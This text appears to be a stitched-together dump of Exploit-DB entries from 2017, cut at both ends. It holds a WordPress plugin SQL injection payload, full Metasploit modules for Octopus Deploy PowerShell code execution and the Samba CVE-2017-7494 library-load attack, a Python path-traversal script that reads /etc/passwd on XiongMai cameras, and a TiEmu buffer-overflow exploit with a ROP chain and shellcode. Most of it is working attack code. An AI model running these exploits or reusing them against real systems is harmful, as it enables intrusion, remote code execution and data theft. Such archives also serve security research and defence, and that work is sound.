| null_4 | NULL Pointer Dereference | - | READ | nUFSP_pdf__expandObjectStreams_void_ | Similar to null_2, may be the same bug. |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| div_by_zero | Division by zero | - | - | x86_code_cost__get_cost_int | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
| recursion | Deep/infinite recursion | - | - | __EH_prolog3_catch_GS | |
+--------------+-----------------------------------+--------------------------+-------------+----------------------------------------------------+---------------------------------------------+
The "corruption_1-3" issues are the most important ones, as they represent memory corruption problems and could potentially lead to execution of arbitrary code. On the other hand, "null_1-4", "div_by_zero" and "recursion" are low severity bugs that can only be used to bring the service process down. We have verified that all listed crashes occur on Windows 7 as soon as an offending sample is saved to disk and discovered by MsMpEng. For "corruption_1-2", the PageHeap mechanism must be enabled for the MsMpEng.exe program in order to reliably observe the unhandled exception.
Attached is a ZIP archive (password: "mpengbugs") with up to 3 testcases for each of the 9 unique crashes.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42081.zip
DefenseCode ThunderScan SAST Advisory
WordPress Huge-IT Video Gallery Plugin
Security Vulnerability
Advisory ID: DC-2017-01-009
Advisory Title: WordPress Huge-IT Video Gallery plugin SQL injection
vulnerability
Advisory URL: http://www.defensecode.com/advisories.php
Software: WordPress Huge-IT Video Gallery plugin
Language: PHP
Version: 2.0.4 and below
Vendor Status: Vendor contacted, update released
Release Date: 2017/05/24
Risk: High
1. General Overview
===================
During the security audit of Huge-IT Video Gallery plugin for
WordPress CMS, security vulnerability was discovered using DefenseCode
ThunderScan application source code security analysis platform.
More information about ThunderScan is available at URL:
http://www.defensecode.com
2. Software Overview
====================
According to the developers, Gallery Video plugin was created and
specifically designed to show video links in unusual splendid gallery
types supplemented of many gallery options.
According to wordpress.org, it has more than 40,000 active installs.
Homepage:
https://wordpress.org/plugins/gallery-video/
http://huge-it.com/wordpress-video-gallery/
3. Vulnerability Description
==================================
During the security analysis, ThunderScan discovered SQL injection
vulnerability in Huge-IT Video Gallery WordPress plugin.
The easiest way to reproduce the vulnerability is to visit the
provided URL while being logged in as administrator or another user
that is authorized to access the plugin settings page. Users that do
not have full administrative privileges could abuse the database
access the vulnerability provides to either escalate their privileges
or obtain and modify database contents they were not supposed to be
able to.
Due to the missing nonce token, the attacker the vulnerable code is
also directly exposed to attack vectors such as Cross Site request
forgery (CSRF).
3.1 SQL injection
Vulnerable Function: $wpdb->get_var( $query );
Vulnerable Variable: $_POST['cat_search']
Vulnerable URL:
http://www.vulnerablesite.com/wp-admin/admin.php?page=video_galleries_huge_it_video_gallery
Vulnerable Body: cat_search=DefenseCode AND (SELECT * FROM (SELECT(SLEEP(5)))DC)
File:
gallery-video\includes\admin\class-gallery-video-galleries.php
---------
107 $cat_id = sanitize_text_field( $_POST['cat_search'] );
...
118 $where .= " AND sl_width=" . $cat_id;
...
127 $query = "SELECT COUNT(*) FROM " . $wpdb->prefix .
"huge_it_videogallery_galleries" . $where;
128 $total = $wpdb->get_var( $query );
---------
4. Solution
===========
Vendor resolved the security issues. All users are strongly advised to
update WordPress Huge-IT Video Gallery plugin to the latest available
version.
5. Credits
==========
Discovered with DefenseCode ThunderScan Source Code Security Analyzer
by Neven Biruski.
6. Disclosure Timeline
======================
2017/03/31 Vendor contacted
2017/04/06 Vendor responded
2017/05/24 Advisory released to the public
7. About DefenseCode
====================
DefenseCode L.L.C. delivers products and services designed to analyze
and test web, desktop and mobile applications for security
vulnerabilities.
DefenseCode ThunderScan is a SAST (Static Application Security
Testing, WhiteBox Testing) solution for performing extensive security
audits of application source code. ThunderScan SAST performs fast and
accurate analyses of large and complex source code projects delivering
precise results and low false positive rate.
DefenseCode WebScanner is a DAST (Dynamic Application Security
Testing, BlackBox Testing) solution for comprehensive security audits
of active web applications. WebScanner will test a website's security
by carrying out a large number of attacks using the most advanced
techniques, just as a real attacker would.
Subscribe for free software trial on our website
http://www.defensecode.com/ .
E-mail: defensecode[at]defensecode.com
Website: http://www.defensecode.com
Twitter: https://twitter.com/DefenseCode/
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/exploit/powershell'
require 'json'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Powershell
def initialize(info = {})
super(update_info(info,
'Name' => 'Octopus Deploy Authenticated Code Execution',
'Description' => %q{
This module can be used to execute a payload on an Octopus Deploy server given
valid credentials or an API key. The payload is execued as a powershell script step
on the Octopus Deploy server during a deployment.
},
'License' => MSF_LICENSE,
'Author' => [ 'James Otten <jamesotten1[at]gmail.com>' ],
'References' =>
[
# Octopus Deploy docs
[ 'URL', 'https://octopus.com' ]
],
'DefaultOptions' =>
{
'WfsDelay' => 30,
'EXITFUNC' => 'process'
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Powershell', { 'Platform' => [ 'windows' ], 'Arch' => [ ARCH_X86, ARCH_X64 ] } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 15 2017'
))
register_options(
[
OptString.new('USERNAME', [ false, 'The username to authenticate as' ]),
OptString.new('PASSWORD', [ false, 'The password for the specified username' ]),
OptString.new('APIKEY', [ false, 'API key to use instead of username and password']),
OptString.new('PATH', [ true, 'URI of the Octopus Deploy server. Default is /', '/']),
OptString.new('STEPNAME', [false, 'Name of the script step that will be temporarily added'])
]
)
end
def check
res = nil
if datastore['APIKEY']
res = check_api_key
elsif datastore['USERNAME'] && datastore['PASSWORD']
res = do_login
else
begin
fail_with(Failure::BadConfig, 'Need username and password or API key')
rescue Msf::Exploit::Failed => e
vprint_error(e.message)
return CheckCode::Unknown
end
end
disconnect
return CheckCode::Unknown if res.nil?
if res.code.between?(400, 499)
vprint_error("Server rejected the credentials")
return CheckCode::Unknown
end
CheckCode::Appears
end
def exploit
# Generate the powershell payload
command = cmd_psh_payload(payload.encoded, payload_instance.arch.first, remove_comspec: true, use_single_quotes: true)
step_name = datastore['STEPNAME'] || rand_text_alphanumeric(4 + rand(32 - 4))
session = create_octopus_session unless datastore['APIKEY']
#
# Get project steps
#
print_status("Getting available projects")
project = get_project(session)
project_id = project['Id']
project_name = project['Name']
print_status("Using project #{project_name}")
print_status("Getting steps to #{project_name}")
steps = get_steps(session, project_id)
added_step = make_powershell_step(command, step_name)
steps['Steps'].insert(0, added_step)
modified_steps = JSON.pretty_generate(steps)
#
# Add step
#
print_status("Adding step #{step_name} to #{project_name}")
put_steps(session, project_id, modified_steps)
#
# Make release
#
print_status('Getting available channels')
channels = get_channel(session, project_id)
channel = channels['Items'][0]['Id']
channel_name = channels['Items'][0]['Name']
print_status("Using channel #{channel_name}")
print_status('Getting next version')
version = get_version(session, project_id, channel)
print_status("Using version #{version}")
release_params = {
"ProjectId" => project_id,
"ChannelId" => channel,
"Version" => version,
"SelectedPackages" => []
}
release_params_str = JSON.pretty_generate(release_params)
print_status('Creating release')
release_id = do_release(session, release_params_str)
print_status("Release #{release_id} created")
#
# Deploy
#
dash = do_get_dashboard(session, project_id)
environment = dash['Environments'][0]['Id']
environment_name = dash['Environments'][0]['Name']
skip_steps = do_get_skip_steps(session, release_id, environment, step_name)
deployment_params = {
'ReleaseId' => release_id,
'EnvironmentId' => environment,
'SkipActions' => skip_steps,
'ForcePackageDownload' => 'False',
'UseGuidedFailure' => 'False',
'FormValues' => {}
}
deployment_params_str = JSON.pretty_generate(deployment_params)
print_status("Deploying #{project_name} version #{version} to #{environment_name}")
do_deployment(session, deployment_params_str)
#
# Delete step
#
print_status("Getting updated steps to #{project_name}")
steps = get_steps(session, project_id)
print_status("Deleting step #{step_name} from #{project_name}")
steps['Steps'].each do |item|
steps['Steps'].delete(item) if item['Name'] == step_name
end
modified_steps = JSON.pretty_generate(steps)
put_steps(session, project_id, modified_steps)
print_status("Step #{step_name} deleted")
#
# Wait for shell
#
handler
end
def get_project(session)
path = 'api/projects'
res = send_octopus_get_request(session, path, 'Get projects')
body = parse_json_response(res)
body['Items'].each do |item|
return item if item['IsDisabled'] == false
end
fail_with(Failure::Unknown, 'No suitable projects found.')
end
def get_steps(session, project_id)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}"
res = send_octopus_get_request(session, path, 'Get steps')
body = parse_json_response(res)
body
end
def put_steps(session, project_id, steps)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}"
send_octopus_put_request(session, path, 'Put steps', steps)
end
def get_channel(session, project_id)
path = "api/projects/#{project_id}/channels"
res = send_octopus_get_request(session, path, 'Get channel')
parse_json_response(res)
end
def get_version(session, project_id, channel)
path = "api/deploymentprocesses/deploymentprocess-#{project_id}/template?channel=#{channel}"
res = send_octopus_get_request(session, path, 'Get version')
body = parse_json_response(res)
body['NextVersionIncrement']
end
def do_get_skip_steps(session, release, environment, payload_step_name)
path = "api/releases/#{release}/deployments/preview/#{environment}"
res = send_octopus_get_request(session, path, 'Get skip steps')
body = parse_json_response(res)
skip_steps = []
body['StepsToExecute'].each do |item|
if (!item['ActionName'].eql? payload_step_name) && item['CanBeSkipped']
skip_steps.push(item['ActionId'])
end
end
skip_steps
end
def do_release(session, params)
path = 'api/releases'
res = send_octopus_post_request(session, path, 'Do release', params)
body = parse_json_response(res)
body['Id']
end
def do_get_dashboard(session, project_id)
path = "api/dashboard/dynamic?includePrevious=true&projects=#{project_id}"
res = send_octopus_get_request(session, path, 'Get dashboard')
parse_json_response(res)
end
def do_deployment(session, params)
path = 'api/deployments'
send_octopus_post_request(session, path, 'Do deployment', params)
end
def make_powershell_step(ps_payload, step_name)
prop = {
'Octopus.Action.RunOnServer' => 'true',
'Octopus.Action.Script.Syntax' => 'PowerShell',
'Octopus.Action.Script.ScriptSource' => 'Inline',
'Octopus.Action.Script.ScriptBody' => ps_payload
}
step = {
'Name' => step_name,
'Environments' => [],
'Channels' => [],
'TenantTags' => [],
'Properties' => { 'Octopus.Action.TargetRoles' => '' },
'Condition' => 'Always',
'StartTrigger' => 'StartWithPrevious',
'Actions' => [ { 'ActionType' => 'Octopus.Script', 'Name' => step_name, 'Properties' => prop } ]
}
step
end
def send_octopus_get_request(session, path, nice_name = '')
request_path = normalize_uri(datastore['PATH'], path)
headers = create_request_headers(session)
res = send_request_raw(
'method' => 'GET',
'uri' => request_path,
'headers' => headers,
'SSL' => ssl
)
check_result_status(res, request_path, nice_name)
res
end
def send_octopus_post_request(session, path, nice_name, data)
res = send_octopus_data_request(session, path, data, 'POST')
check_result_status(res, path, nice_name)
res
end
def send_octopus_put_request(session, path, nice_name, data)
res = send_octopus_data_request(session, path, data, 'PUT')
check_result_status(res, path, nice_name)
res
end
def send_octopus_data_request(session, path, data, method)
request_path = normalize_uri(datastore['PATH'], path)
headers = create_request_headers(session)
headers['Content-Type'] = 'application/json'
res = send_request_raw(
'method' => method,
'uri' => request_path,
'headers' => headers,
'data' => data,
'SSL' => ssl
)
res
end
def check_result_status(res, request_path, nice_name)
if !res || res.code < 200 || res.code >= 300
req_name = nice_name || 'Request'
fail_with(Failure::UnexpectedReply, "#{req_name} failed #{request_path} [#{res.code} #{res.message}]")
end
end
def create_request_headers(session)
headers = {}
if session.blank?
headers['X-Octopus-ApiKey'] = datastore['APIKEY']
else
headers['Cookie'] = session
headers['X-Octopus-Csrf-Token'] = get_csrf_token(session, 'Octopus-Csrf-Token')
end
headers
end
def get_csrf_token(session, csrf_cookie)
key_vals = session.scan(/\s?([^, ;]+?)=([^, ;]*?)[;,]/)
key_vals.each do |name, value|
return value if name.starts_with?(csrf_cookie)
end
fail_with(Failure::Unknown, 'CSRF token not found')
end
def parse_json_response(res)
begin
json = JSON.parse(res.body)
return json
rescue JSON::ParserError
fail_with(Failure::Unknown, 'Failed to parse response json')
end
end
def create_octopus_session
res = do_login
if res && res.code == 404
fail_with(Failure::BadConfig, 'Incorrect path')
elsif !res || (res.code != 200)
fail_with(Failure::NoAccess, 'Could not initiate session')
end
res.get_cookies
end
def do_login
json_post_data = JSON.pretty_generate({ Username: datastore['USERNAME'], Password: datastore['PASSWORD'] })
path = normalize_uri(datastore['PATH'], '/api/users/login')
res = send_request_raw(
'method' => 'POST',
'uri' => path,
'ctype' => 'application/json',
'data' => json_post_data,
'SSL' => ssl
)
if !res || (res.code != 200)
print_error("Login failed")
elsif res.code == 200
report_octopusdeploy_credential
end
res
end
def check_api_key
headers = {}
headers['X-Octopus-ApiKey'] = datastore['APIKEY'] || ''
path = normalize_uri(datastore['PATH'], '/api/serverstatus')
res = send_request_raw(
'method' => 'GET',
'uri' => path,
'headers' => headers,
'SSL' => ssl
)
print_error("Login failed") if !res || (res.code != 200)
vprint_status(res.body)
res
end
def report_octopusdeploy_credential
service_data = {
address: ::Rex::Socket.getaddress(datastore['RHOST'], true),
port: datastore['RPORT'],
service_name: (ssl ? "https" : "http"),
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
origin_type: :service,
module_fullname: fullname,
private_type: :password,
private_data: datastore['PASSWORD'].downcase,
username: datastore['USERNAME']
}
credential_data.merge!(service_data)
credential_core = create_credential(credential_data)
login_data = {
access_level: 'Admin',
core: credential_core,
last_attempted_at: DateTime.now,
status: Metasploit::Model::Login::Status::SUCCESSFUL
}
login_data.merge!(service_data)
create_credential_login(login_data)
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB::Client
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba is_known_pipename() Arbitrary Module Load',
'Description' => %q{
This module triggers an arbitrary shared library load vulnerability
in Samba versions 3.5.0 to 4.4.14, 4.5.10, and 4.6.4. This module
requires valid credentials, a writeable folder in an accessible share,
and knowledge of the server-side path of the writeable folder. In
some cases, anonymous access combined with common filesystem locations
can be used to automatically exploit this vulnerability.
},
'Author' =>
[
'steelo <knownsteelo[at]gmail.com>', # Vulnerability Discovery
'hdm', # Metasploit Module
'Brendan Coles <bcoles[at]gmail.com>', # Check logic
'Tavis Ormandy <taviso[at]google.com>', # PID hunting technique
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2017-7494' ],
[ 'URL', 'https://www.samba.org/samba/security/CVE-2017-7494.html' ],
],
'Payload' =>
{
'Space' => 9000,
'DisableNops' => true
},
'Platform' => 'linux',
#
# Targets are currently limited by platforms with ELF-SO payload wrappers
#
'Targets' =>
[
[ 'Linux x86', { 'Arch' => ARCH_X86 } ],
[ 'Linux x86_64', { 'Arch' => ARCH_X64 } ],
#
# Not ready yet
# [ 'Linux ARM (LE)', { 'Arch' => ARCH_ARMLE } ],
# [ 'Linux MIPS', { 'Arch' => MIPS } ],
],
'Privileged' => true,
'DisclosureDate' => 'Mar 24 2017',
'DefaultTarget' => 1))
register_options(
[
OptString.new('SMB_SHARE_NAME', [false, 'The name of the SMB share containing a writeable directory']),
OptString.new('SMB_SHARE_BASE', [false, 'The remote filesystem path correlating with the SMB share name']),
OptString.new('SMB_FOLDER', [false, 'The directory to use within the writeable SMB share']),
])
register_advanced_options(
[
OptBool.new('BruteforcePID', [false, 'Attempt to use two connections to bruteforce the PID working directory', false]),
])
end
def generate_common_locations
candidates = []
if datastore['SMB_SHARE_BASE'].to_s.length > 0
candidates << datastore['SMB_SHARE_BASE']
end
%W{ /volume1 /volume2 /volume3 /volume4
/shared /mnt /mnt/usb /media /mnt/media
/var/samba /tmp /home /home/shared
}.each do |base_name|
candidates << base_name
candidates << [base_name, @share]
candidates << [base_name, @share.downcase]
candidates << [base_name, @share.upcase]
candidates << [base_name, @share.capitalize]
candidates << [base_name, @share.gsub(" ", "_")]
end
candidates.uniq
end
def enumerate_directories(share)
begin
self.simple.connect("\\\\#{rhost}\\#{share}")
stuff = self.simple.client.find_first("\\*")
directories = [""]
stuff.each_pair do |entry,entry_attr|
next if %W{. ..}.include?(entry)
next unless entry_attr['type'] == 'D'
directories << entry
end
return directories
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Enum #{share}: #{e}")
return nil
ensure
if self.simple.shares["\\\\#{rhost}\\#{share}"]
self.simple.disconnect("\\\\#{rhost}\\#{share}")
end
end
end
def verify_writeable_directory(share, directory="")
begin
self.simple.connect("\\\\#{rhost}\\#{share}")
random_filename = Rex::Text.rand_text_alpha(5)+".txt"
filename = directory.length == 0 ? "\\#{random_filename}" : "\\#{directory}\\#{random_filename}"
wfd = simple.open(filename, 'rwct')
wfd << Rex::Text.rand_text_alpha(8)
wfd.close
simple.delete(filename)
return true
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Write #{share}#{filename}: #{e}")
return false
ensure
if self.simple.shares["\\\\#{rhost}\\#{share}"]
self.simple.disconnect("\\\\#{rhost}\\#{share}")
end
end
end
def share_type(val)
[ 'DISK', 'PRINTER', 'DEVICE', 'IPC', 'SPECIAL', 'TEMPORARY' ][val]
end
def enumerate_shares_lanman
shares = []
begin
res = self.simple.client.trans(
"\\PIPE\\LANMAN",
(
[0x00].pack('v') +
"WrLeh\x00" +
"B13BWz\x00" +
[0x01, 65406].pack("vv")
))
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Could not enumerate shares via LANMAN")
return []
end
if res.nil?
vprint_error("Could not enumerate shares via LANMAN")
return []
end
lerror, lconv, lentries, lcount = res['Payload'].to_s[
res['Payload'].v['ParamOffset'],
res['Payload'].v['ParamCount']
].unpack("v4")
data = res['Payload'].to_s[
res['Payload'].v['DataOffset'],
res['Payload'].v['DataCount']
]
0.upto(lentries - 1) do |i|
sname,tmp = data[(i * 20) + 0, 14].split("\x00")
stype = data[(i * 20) + 14, 2].unpack('v')[0]
scoff = data[(i * 20) + 16, 2].unpack('v')[0]
scoff -= lconv if lconv != 0
scomm,tmp = data[scoff, data.length - scoff].split("\x00")
shares << [ sname, share_type(stype), scomm]
end
shares
end
def probe_module_path(path, simple_client=self.simple)
begin
simple_client.create_pipe(path)
rescue Rex::Proto::SMB::Exceptions::ErrorCode => e
vprint_error("Probe: #{path}: #{e}")
end
end
def find_writeable_path(share)
subdirs = enumerate_directories(share)
return unless subdirs
if datastore['SMB_FOLDER'].to_s.length > 0
subdirs.unshift(datastore['SMB_FOLDER'])
end
subdirs.each do |subdir|
next unless verify_writeable_directory(share, subdir)
return subdir
end
nil
end
def find_writeable_share_path
@path = nil
share_info = enumerate_shares_lanman
if datastore['SMB_SHARE_NAME'].to_s.length > 0
share_info.unshift [datastore['SMB_SHARE_NAME'], 'DISK', '']
end
share_info.each do |share|
next if share.first.upcase == 'IPC$'
found = find_writeable_path(share.first)
next unless found
@share = share.first
@path = found
break
end
end
def find_writeable
find_writeable_share_path
unless @share && @path
print_error("No suiteable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER")
fail_with(Failure::NoTarget, "No matching target")
end
print_status("Using location \\\\#{rhost}\\#{@share}\\#{@path} for the path")
end
def upload_payload
begin
self.simple.connect("\\\\#{rhost}\\#{@share}")
random_filename = Rex::Text.rand_text_alpha(8)+".so"
filename = @path.length == 0 ? "\\#{random_filename}" : "\\#{@path}\\#{random_filename}"
wfd = simple.open(filename, 'rwct')
wfd << Msf::Util::EXE.to_executable_fmt(framework, target.arch, target.platform,
payload.encoded, "elf-so", {:arch => target.arch, :platform => target.platform}
)
wfd.close
@payload_name = random_filename
return true
rescue ::Rex::Proto::SMB::Exceptions::ErrorCode => e
print_error("Write #{@share}#{filename}: #{e}")
return false
ensure
if self.simple.shares["\\\\#{rhost}\\#{@share}"]
self.simple.disconnect("\\\\#{rhost}\\#{@share}")
end
end
end
def find_payload
# Reconnect to IPC$
simple.connect("\\\\#{rhost}\\IPC$")
# Look for common paths first, since they can be a lot quicker than hunting PIDs
print_status("Hunting for payload using common path names: #{@payload_name} - //#{rhost}/#{@share}/#{@path}")
generate_common_locations.each do |location|
target = [location, @path, @payload_name].join("/").gsub(/\/+/, '/')
print_status("Trying location #{target}...")
probe_module_path(target)
end
# Exit early if we already have a session
return if session_created?
return unless datastore['BruteforcePID']
# XXX: This technique doesn't seem to work in practice, as both processes have setuid()d
# to non-root, but their /proc/pid directories are still owned by root. Trying to
# read the /proc/other-pid/cwd/target.so results in permission denied. There is a
# good chance that this still works on some embedded systems and odd-ball Linux.
# Use the PID hunting strategy devised by Tavis Ormandy
print_status("Hunting for payload using PID search: #{@payload_name} - //#{rhost}/#{@share}/#{@path} (UNLIKELY TO WORK!)")
# Configure the main connection to have a working directory of the file share
simple.connect("\\\\#{rhost}\\#{@share}")
# Use a second connection to brute force the PID of the first connection
probe_conn = connect(false)
smb_login(probe_conn)
probe_conn.connect("\\\\#{rhost}\\#{@share}")
probe_conn.connect("\\\\#{rhost}\\IPC$")
# Run from 2 to MAX_PID (ushort) trying to read the other process CWD
2.upto(32768) do |pid|
# Look for the PID associated with our main SMB connection
target = ["/proc/#{pid}/cwd", @path, @payload_name].join("/").gsub(/\/+/, '/')
vprint_status("Trying PID with target path #{target}...")
probe_module_path(target, probe_conn)
# Keep our main connection alive
if pid % 1000 == 0
self.simple.client.find_first("\\*")
end
end
end
def check
res = smb_fingerprint
unless res['native_lm'] =~ /Samba ([\d\.]+)/
print_error("does not appear to be Samba: #{res['os']} / #{res['native_lm']}")
return CheckCode::Safe
end
samba_version = Gem::Version.new($1.gsub(/\.$/, ''))
vprint_status("Samba version identified as #{samba_version.to_s}")
if samba_version < Gem::Version.new('3.5.0')
return CheckCode::Safe
end
# Patched in 4.4.14
if samba_version < Gem::Version.new('4.5.0') &&
samba_version >= Gem::Version.new('4.4.14')
return CheckCode::Safe
end
# Patched in 4.5.10
if samba_version > Gem::Version.new('4.5.0') &&
samba_version < Gem::Version.new('4.6.0') &&
samba_version >= Gem::Version.new('4.5.10')
return CheckCode::Safe
end
# Patched in 4.6.4
if samba_version >= Gem::Version.new('4.6.4')
return CheckCode::Safe
end
connect
smb_login
find_writeable_share_path
disconnect
if @share.to_s.length == 0
print_status("Samba version #{samba_version.to_s} found, but no writeable share has been identified")
return CheckCode::Detected
end
print_good("Samba version #{samba_version.to_s} found with writeable share '#{@share}'")
return CheckCode::Appears
end
def exploit
# Setup SMB
connect
smb_login
# Find a writeable share
find_writeable
# Upload the shared library payload
upload_payload
# Find and execute the payload from the share
begin
find_payload
rescue Rex::StreamClosedError, Rex::Proto::SMB::Exceptions::NoReply
end
# Cleanup the payload
begin
simple.connect("\\\\#{rhost}\\#{@share}")
uploaded_path = @path.length == 0 ? "\\#{@payload_name}" : "\\#{@path}\\#{@payload_name}"
simple.delete(uploaded_path)
rescue Rex::StreamClosedError, Rex::Proto::SMB::Exceptions::NoReply
end
# Shutdown
disconnect
end
end
'''
______ ______ _____ ___ _____ _____ _____
| ___ \ | ___ \ | _ | |_ | | ___| / __ \ |_ _|
| |_/ / | |_/ / | | | | | | | |__ | / \/ | |
| __/ | / | | | | | | | __| | | | |
| | | |\ \ \ \_/ / /\__/ / | |___ | \__/\ | |
\_| \_| \_| \___/ \____/ \____/ \____/ \_/
_____ _ _ _____ _____ _____ _ _ ______ _____ _____ __ __
|_ _| | \ | | / ___| | ___| / __ \ | | | | | ___ \ |_ _| |_ _| \ \ / /
| | | \| | \ `--. | |__ | / \/ | | | | | |_/ / | | | | \ V /
| | | . ` | `--. \ | __| | | | | | | | / | | | | \ /
_| |_ | |\ | /\__/ / | |___ | \__/\ | |_| | | |\ \ _| |_ | | | |
\___/ \_| \_/ \____/ \____/ \____/ \___/ \_| \_| \___/ \_/ \_/
[+]---------------------------------------------------------[+]
| Vulnerable Software: uc-httpd |
| Vendor: XiongMai Technologies |
| Vulnerability Type: LFI, Directory Traversal |
| Date Released: 03/04/2017 |
| Released by: keksec |
[+]---------------------------------------------------------[+]
uc-httpd is a HTTP daemon used by a wide array of IoT devices (primarily security cameras) which is vulnerable
to local file inclusion and directory traversal bugs. There are a few million total vulnerable devices, with
around one million vulnerable surviellence cameras.
The following request can be made to display the contents of the 'passwd' file:
GET ../../../../../etc/passwd HTTP/1.0
To display a directory listing, the following request can be made:
GET ../../../../../var/www/html/ HTTP/1.0
The above request would output the contents of the webroot directory as if 'ls' command was executed
The following shodan request can be used to display vulnerable systems:
product:uc-httpd
Here is a proof of concept (written by @sxcurity):
-------------------------------------------------------------------------------------------------------------
'''
#!/usr/bin/env python
import urllib2, httplib, sys
httplib.HTTPConnection._http_vsn = 10
httplib.HTTPConnection._http_vsm_str = 'HTTP/1.0'
print "[+] uc-httpd 0day exploiter [+]"
print "[+] usage: python " + __file__ + " http://<target_ip>"
host = sys.argv[1]
fd = raw_input('[+] File or Directory: ')
print "Exploiting....."
print '\n'
print urllib2.urlopen(host + '/../../../../..' + fd).read()
'''
-------------------------------------------------------------------------------------------------------------
Here is a live example of the exploit being ran:
root@127:~/dongs# python pwn.py http://127.0.0.1
[+] uc-httpd 0day exploiter [+]
[+] usage: python pwn.py http://<target_ip>
[+] File or Directory: /etc/passwd
Exploiting.....
root:absxcfbgXtb3o:0:0:root:/:/bin/sh
root@127:~/dongs# python pwn.py http://127.0.0.1
[+] uc-httpd 0day exploiter [+]
[+] usage: python pwn.py http://<target_ip>
[+] File or Directory: /proc/version
Exploiting.....
Linux version 3.0.8 (leixinyuan@localhost.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-290+uclibc_0.9.32.1+eabi+linuxpthread)) ) #52 Fri Apr 22 12:33:57 CST 2016
root@127:~/dongs#
-------------------------------------------------------------------------------------------------------------
How to fix: Sanitize inputs, don't run your httpd as root!
[+]---------------------------------------------------------[+]
| CONTACT US: |
| |
| IRC: irc.insecurity.zone (6667/6697) #insecurity |
| Twitter: @insecurity |
| Website: insecurity.zone |
[+]---------------------------------------------------------[+]
'''
#!/usr/bin/python
# Exploit Author: Juan Sacco <juan.sacco@kpn.com> at KPN Red Team - http://www.kpn.com
# Developed using Exploit Pack - http://exploitpack.com - <jsacco@exploitpack.com>
# Tested on: Windows 7 32 bits
#
# Description: TiEmu ( Texas Instrument Emulator ) 2.08 and prior is
# prone to a stack-based buffer overflow vulnerability because the
application fails to perform adequate
# boundary-checks on user-supplied input.
#
# What is TiEmu?
# TiEmu is a multi-platform emulator for TI89 / TI89 Titanium / TI92 / TI92+ / V200PLT hand-helds.
#
# An attacker could exploit this vulnerability to execute arbitrary code in the
# context of the application. Failed exploit attempts will result in a
# denial-of-service condition.
#
# Vendor homepage: http://lpg.ticalc.org/prj_tiemu/
import struct, subprocess, os
file = "C:/Program Files/TiEmu/bin/tiemu.exe"
junk = "A" * 452
nseh = struct.pack('L', 0x06eb9090)
seh = struct.pack('L', 0x6c3010ba) # pop ebx # pop ebp # ret -
libtifiles2-5.dll
def create_rop_chain():
rop_gadgets = [
0x75ecd264, # POP ECX # RETN [SHELL32.DLL]
0x711e1388, # ptr to &VirtualProtect() [IAT COMCTL32.DLL]
0x7549fd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
0x628daecc, # POP EBP # RETN [tcl84.dll]
0x76c319b8, # & push esp # ret [kernel32.dll]
0x7606c311, # POP EAX # RETN [SHELL32.DLL]
0xfffffdff, # Value to negate, will become 0x00000201
0x75de6a90, # NEG EAX # RETN [SHLWAPI.dll]
0x76c389d9, # XCHG EAX,EBX # RETN [kernel32.dll]
0x754f3b2f, # POP EAX # RETN [MSCTF.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x76b13193, # NEG EAX # RETN [USER32.dll]
0x76c38a09, # XCHG EAX,EDX # RETN [kernel32.dll]
0x757dfbf7, # POP ECX # RETN [ole32.dll]
0x71256c9b, # &Writable location [COMCTL32.DLL]
0x77048567, # POP EDI # RETN [RPCRT4.dll]
0x757e65e2, # RETN (ROP NOP) [ole32.dll]
0x76cd6ee4, # POP EAX # RETN [kernel32.dll]
0x90909090, # nop
0x76ac6d21, # PUSHAD # RETN [OLEAUT32.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
shellcode = "\x90"*6
shellcode += "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
shellcode += "\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
shellcode += "\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
shellcode += "\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
shellcode += "\x57\x78\x01\xc2\x8b\x7a\x20\x01"
shellcode += "\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
shellcode += "\x45\x81\x3e\x43\x72\x65\x61\x75"
shellcode += "\xf2\x81\x7e\x08\x6f\x63\x65\x73"
shellcode += "\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
shellcode += "\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
shellcode += "\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
shellcode += "\xb1\xff\x53\xe2\xfd\x68\x63\x61"
shellcode += "\x6c\x63\x89\xe2\x52\x52\x53\x53"
shellcode += "\x53\x53\x53\x53\x52\x53\xff\xd7"
junk2 = "A" * 2000
buffer = junk + nseh + seh + rop_chain + shellcode + junk2
try:
print(buffer)
subprocess.call([file, buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "TiEmu not found!"
else:
print "Error executing exploit"
raise
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1258
MsMpEng's JS engine uses garbage collection to manage the lifetime of Javascript objects.
